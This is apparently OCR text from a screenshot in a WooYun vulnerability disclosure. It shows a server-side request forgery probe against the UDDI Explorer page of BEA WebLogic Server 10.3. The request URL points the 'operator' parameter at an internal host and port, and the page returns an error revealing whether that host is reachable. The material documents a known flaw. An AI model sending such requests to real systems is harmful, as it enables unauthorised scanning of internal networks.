 Search public registries
221.226.125.201///uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.0.219:23&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfo
BEA WebLogic Server 10.3.0.0
UDDI Explorer
earch public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '192.168.0.21
www.wooyun.org